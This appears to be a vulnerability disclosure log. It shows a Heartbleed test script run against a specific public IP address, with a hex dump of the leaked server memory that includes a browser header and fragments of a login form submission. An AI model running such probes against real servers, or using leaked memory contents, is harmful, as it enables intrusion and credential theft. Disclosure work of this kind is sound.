 MBP:Desktop $ python ssltest.py 202.69.21.206
Connecting...
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0302, length = 66
... received message: type = 22, ver = 0302, length = 1031
... received message: type = 22, ver = 0302, length = 331
... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C .@....SC[...r...
0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90 .+..H...9.......
0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0 .w.3....f.....".
0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00 !.9.8.........5.
0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 ................
0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00 ............3.2.
0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00 ....E.D...../...
0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00 A...............
0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01 ................
0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00 ..I...........4.
00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00 2...............
00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00 ................
00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00 ................
00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 74 65 0D 0A ....#.......te..
00e0: 55 73 65 72 2D 41 67 65 6E 74 3A 20 4D 6F 7A 69 User-Agent: Mozi
00f0: 6C 6C 61 2F 35 2E 30 20 28 57 69 6E 64 6F 77 73 lla/5.0 (Windows
0100: 20 4E 54 20 36 2E 31 3B 20 57 4F 57 36 34 29 20 NT 6.1; WOW64)
0110: 41 70 70 6C 65 57 65 62 4B 69 74 2F 35 33 37 2E AppleWebKit/537.
0120: 32 31 20 28 4B 48 54 4D 4C 2C 20 6C 69 6B 65 20 21 (KHTML, like
0130: 47 65 63 6B 6F 29 20 43 68 72 6F 6D 65 2F 34 31 Gecko) Chrome/41
0140: 2E 30 2E 32 32 32 38 2E 30 20 53 61 66 61 72 69 .0.2228.0 Safari
0150: 2F 35 33 37 2E 32 31 0D 0A 41 63 63 65 70 74 3A /537. ccept:
0160: 20 2A 2F 2A 0D 0A 0D 0A 61 3D 75 73 65 72 70 6F */*.... =userpo
0170: 72 74 61 6C 26 6F 3D 61 75 74 68 26 70 3D 27 25 rtal&o= th&p %
0180: 32 32 26 75 3D 31 F7 C7 BA 56 6B CF AB 70 62 3C 22&u= ..Vk..pb<
0190: 7D 34 01 14 87 87 07 5D 43 DB 05 05 05 05 05 05 }4.....]C.......
01a0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01b0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01d0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01e0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01f0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0200: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0210: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0220: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
www.wooyun.org